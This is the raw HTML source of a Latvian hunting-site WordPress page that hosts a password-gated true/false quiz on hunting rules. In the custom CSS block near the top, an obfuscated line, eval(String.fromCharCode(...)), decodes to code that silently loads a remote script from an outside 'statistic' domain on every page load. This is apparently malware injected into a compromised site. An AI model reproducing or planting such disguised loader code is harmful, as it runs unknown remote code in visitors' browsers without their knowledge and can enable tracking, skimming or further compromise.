!important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.medibulapa.lv/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.4.2' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.medibulapa.lv/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.4.2' media='all' />
<link rel='stylesheet' id='twe-preview-css' href='https://www.medibulapa.lv/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://www.medibulapa.lv/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.11' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://www.medibulapa.lv/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.7.1.1' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://www.medibulapa.lv/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://www.medibulapa.lv/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://www.medibulapa.lv/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://www.medibulapa.lv/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.2.2' media='all' />
<style id='tutor-frontend-inline-css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#239371;--tutor-color-primary-rgb:35, 147, 113;--tutor-color-primary-hover:#395bca;--tutor-color-primary-hover-rgb:57, 91, 202;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
</style>
<link rel='stylesheet' id='tutor_astra-css' href='https://www.medibulapa.lv/wp-content/plugins/tutor/includes/theme-compatibility/astra/assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://www.medibulapa.lv/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.7' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.medibulapa.lv/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.7' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://www.medibulapa.lv/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://www.medibulapa.lv/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.medibulapa.lv/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.medibulapa.lv/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://www.medibulapa.lv/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.medibulapa.lv/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.medibulapa.lv/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.medibulapa.lv/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-38-css' href='https://www.medibulapa.lv/wp-content/uploads/elementor/css/post-38.css?ver=1769053525' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.medibulapa.lv/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.medibulapa.lv/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-7987-css' href='https://www.medibulapa.lv/wp-content/uploads/elementor/css/post-7987.css?ver=1769126924' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://www.medibulapa.lv/wp-content/uploads/elementor/css/post-4.css?ver=1769053525' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://www.medibulapa.lv/wp-content/uploads/astra-addon/astra-addon-65f079b5915740-76150724.css?ver=4.6.4' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-small-footer{color:#f7f7f7;}.main-navigation .sub-menu,.ast-header-break-point .main-header-menu .sub-menu{background-color:rgba(0,0,0,0);}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://www.medibulapa.lv/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.medibulapa.lv/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.medibulapa.lv/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.medibulapa.lv/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.medibulapa.lv/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.medibulapa.lv/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.medibulapa.lv/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://www.medibulapa.lv/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://www.medibulapa.lv/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://www.medibulapa.lv/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.medibulapa.lv/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.medibulapa.lv/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.medibulapa.lv/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick-theme.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='tutor-elementor-css-css' href='https://www.medibulapa.lv/wp-content/plugins/tutor-lms-elementor-addons/assets/css/tutor-elementor.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.medibulapa.lv/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742269631' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.medibulapa.lv/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742269632' media='all' />
<script src="https://www.medibulapa.lv/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
</script>
<script src="https://www.medibulapa.lv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.medibulapa.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="https://www.medibulapa.lv/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-530Y5J4S4L" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.medibulapa.lv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-530Y5J4S4L");
</script>
<script src="https://www.medibulapa.lv/wp-content/plugins/tutor-lms-elementor-addons/assets/js/slick.min.js?ver=3.0.1" id="etlms-slick-library-js"></script>
<script id="tutor-elementor-js-js-extra">
var tutorElementorData = {"is_sidebar_sticky":""};
</script>
<script id="tutor-elementor-js-js-before">
const etlmsUtility = {"is_editor_mode":false}
</script>
<script src="https://www.medibulapa.lv/wp-content/plugins/tutor-lms-elementor-addons/assets/js/tutor-elementor.js?ver=3.0.1" id="tutor-elementor-js-js"></script>
<link rel="https://api.w.org/" href="https://www.medibulapa.lv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.medibulapa.lv/wp-json/wp/v2/pages/7987" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medibulapa.lv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="TutorLMS 3.2.2" />
<link rel='shortlink' href='https://www.medibulapa.lv/?p=7987' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.medibulapa.lv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.medibulapa.lv%2Fpiektais-uzdevums%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.medibulapa.lv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.medibulapa.lv%2Fpiektais-uzdevums%2F&#038;format=xml" />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Site Kit by Google 1.170.0" /> <style> .ppw-ppf-input-container { background-color: !important; padding: px!important; border-radius: px!important; } .ppw-ppf-input-container div.ppw-ppf-headline { font-size: px!important; font-weight: !important; color: !important; } .ppw-ppf-input-container div.ppw-ppf-desc { font-size: px!important; font-weight: !important; color: !important; } .ppw-ppf-input-container label.ppw-pwd-label { font-size: px!important; font-weight: !important; color: !important; } div.ppwp-wrong-pw-error { font-size: px!important; font-weight: !important; color: #dc3232!important; background: !important; } .ppw-ppf-input-container input[type='submit'] { color: !important; background: !important; } .ppw-ppf-input-container input[type='submit']:hover { color: !important; background: !important; } .ppw-ppf-desc-below { font-size: px!important; font-weight: !important; color: !important; } </style>  <style> .ppw-form { background-color: !important; padding: px!important; border-radius: px!important; } .ppw-headline.ppw-pcp-pf-headline { font-size: px!important; font-weight: !important; color: !important; } .ppw-description.ppw-pcp-pf-desc { font-size: px!important; font-weight: !important; color: !important; } .ppw-pcp-pf-desc-above-btn { display: block; } .ppw-pcp-pf-desc-below-form { font-size: px!important; font-weight: !important; color: !important; } .ppw-input label.ppw-pcp-password-label { font-size: px!important; font-weight: !important; color: !important; } .ppw-form input[type='submit'] { color: !important; background: !important; } .ppw-form input[type='submit']:hover { color: !important; background: !important; } div.ppw-error.ppw-pcp-pf-error-msg { font-size: px!important; font-weight: !important; color: #dc3232!important; background: !important; } </style> <link rel="alternate" hreflang="lv" href="https://www.medibulapa.lv/piektais-uzdevums/"/>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.medibulapa.lv/wp-content/uploads/2020/01/medību-lapa-logo1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.medibulapa.lv/wp-content/uploads/2020/01/medību-lapa-logo1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.medibulapa.lv/wp-content/uploads/2020/01/medību-lapa-logo1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.medibulapa.lv/wp-content/uploads/2020/01/medību-lapa-logo1-300x300.png" />
		<style id="wp-custom-css">
			Form Field CSS:  

.wpf-center {
     margin-left: auto !important;
     margin-right: auto !important;
     max-width: 500px; 
}

Form Title & Button CSS:

.wpf-center .wpforms-head-container, 
.wpf-center .wpforms-submit-container {
     text-align: center; 
}


.wpf-center {
     margin-left: auto !important;
     margin-right: auto !important;
     max-width: 500px; 
}

.wpf-center .wpforms-head-container, 
.wpf-center .wpforms-submit-container {
     text-align: center; 
}
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-7987 wp-embed-responsive wp-theme-astra tutor-lms translatepress-lv ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 ast-header-custom-item-inside ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-theme-transparent-header elementor-default elementor-template-canvas elementor-kit-38 elementor-page elementor-page-7987 astra-addon-4.6.4">
	
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<div data-elementor-type="wp-page" data-elementor-id="7987" class="elementor elementor-7987" data-elementor-post-type="page">
						<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1b0a5d33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="3203" data-id="1b0a5d33" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f841ba" data-eae-slider="96563" data-id="1f841ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ba0bd elementor-widget elementor-widget-heading" data-id="365ba0bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Piektais uzdevums</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-d0ef9a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="5942" data-id="d0ef9a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb9a4ad" data-eae-slider="85436" data-id="fb9a4ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8638dd9 elementor-widget elementor-widget-spacer" data-id="8638dd9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-0778dae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="46776" data-id="0778dae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-feb6524" data-eae-slider="62518" data-id="feb6524" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57d88c1 elementor-widget elementor-widget-text-editor" data-id="57d88c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Aizpildi zemāk redzamo testu un iegūsti piekļuvi nākamajam spēles uzdevumam! Tests satur 10 apgalvojumus, kuru patiesumu tev ir jāzina. Uzdevums nav viegls, bet atceries, ka to paveikt ir iespējams!</p><p><strong>Svarīga ir 100 % precizitāte</strong></p><p>
            <div class='ays-quiz-container ays_quiz_elegant_light   ays-quiz-keyboard-active' data-quest-effect='shake'  data-hide-bg-image='false' id='ays-quiz-container-93'>
                
                
                <div class='ays-questions-container'>
                    
                    
                    
                    <form action='' method='post' id='ays_finish_quiz_93' 
                        class='ays-quiz-form enable_correction  '
                    >
            <input type='hidden' value='list' class='answer_view_class'>
            <input type='hidden' value='' class='ays_qm_enable_arrows'>
            
            
            <div class='step active-step'>
                <div class='ays-abs-fs ays-start-page'>
                    
                    <img src='https://www.medibulapa.lv/wp-content/uploads/2022/05/Medibu-etika-2.jpg' alt='' class='ays_quiz_image'>
                    <p class='ays-fs-title'>Piektais tests</p>
                    <div class='ays-fs-subtitle'><div class="ays-fs-subtitle">
<p>Izpildi testu ar 100% precizitāti un iegūsti paroli, kura tev ļaus nokļūt nākamajā līmenī!</p>
</div>
</div>
                    <input type='hidden' name='ays_quiz_id' value='93'/>
                    <input type='hidden' name='ays_quiz_finish_nonce' value='4f980b6dfb'>
                    <input type='hidden' name='ays_quiz_curent_page_link' class='ays-quiz-curent-page-link' value='https://www.medibulapa.lv/piektais-uzdevums/'/>
                    <input type='hidden' name='ays_quiz_questions' value='3806,3807,3808,3809,3810,3811,3812,3813,3814,3815'>
                    
                    <input type='password' autocomplete='no' id='ays_quiz_password_val_93' class='ays_quiz_password' placeholder='Lūdzu ievadiet paroli'>
                    <input type='button'   disabled='disabled'  class='ays_next start_button action-button ays-quiz-keyboard-active' value='Sākt' data-enable-leave-page="false" />
                    
                    </div>
                </div><div class='step ' data-question-id='3814' data-type='radio'>
                    
                    
                    <p class='ays-question-counter animated'>1 / 10</p>
                    <div class='ays-abs-fs'>
                        
                        <div class='ays_quiz_question'>
                                <p>Vai taisnība, ka mežirbju medībās drīkst izmantot svilpi?</p>

                            </div>
                            
                        <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ays-quiz-keyboard-active' tabindex='0' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-3814]' id='ays-answer-11231-93' value='11231'/>

                    <label for='ays-answer-11231-93' class='  ays_position_initial  ays-quiz-keyboard-label' >
                        Taisnība
                    </label>
                    <label for='ays-answer-11231-93' class='ays_answer_image ays_answer_image_class'></label>

            </div>
            <div class='ays-field ays_list_view_item ays-quiz-keyboard-active' tabindex='0' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-3814]' id='ays-answer-11232-93' value='11232'/>

                    <label for='ays-answer-11232-93' class='  ays_position_initial  ays-quiz-keyboard-label' >
                        Meli
                    </label>
                    <label for='ays-answer-11232-93' class='ays_answer_image ays_answer_image_class'></label>

            </div><script>
            if(typeof window.quizOptions_93 === 'undefined'){
                window.quizOptions_93 = [];
            }
            window.quizOptions_93['3814'] = 'W10=';</script></div>                        
                        
                        
                        <div class='ays_buttons_div'>
                        
                        <i class="ays_fa ays_fa_arrow_left ays_previous action-button ays_arrow ays-quiz-keyboard-active ays_display_none" tabindex='0'></i>
                        <input type='button' class='ays_previous action-button ays-quiz-keyboard-active ays_display_none' value='Iepriekšejais' />
                        
                        <i class="ays_fa ays_fa_arrow_right ays_next action-button ays_arrow ays_next_arrow ays-quiz-keyboard-active ays_display_none" tabindex='0'></i>
                        <input type='button' class='ays_next action-button ays-quiz-keyboard-active ' value='Nākamais' />
                    </div>
                        
                        <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                            
                        </div>
                        <div class='right_answer_text ays_do_not_show' style='display:none'>
                            
                        </div>
                        <div class='ays_questtion_explanation' style='display:none'>
                            
                        </div>
                        <div class='ays-quiz-additonal-box'>
                            
                        </div>   
                        
                        
                    </div>
                </div><div class='step ' data-question-id='3807' data-type='radio'>
                    
                    
                    <p class='ays-question-counter animated'>2 / 10</p>
                    <div class='ays-abs-fs'>
                        
                        <div class='ays_quiz_question'>
                                <p>Vai taisnība, ka vilki no visiem dzīvniekiem visbiežāk slimo ar kašķi?</p>

                            </div>
                            
                        <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ays-quiz-keyboard-active' tabindex='0' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-3807]' id='ays-answer-11217-93' value='11217'/>

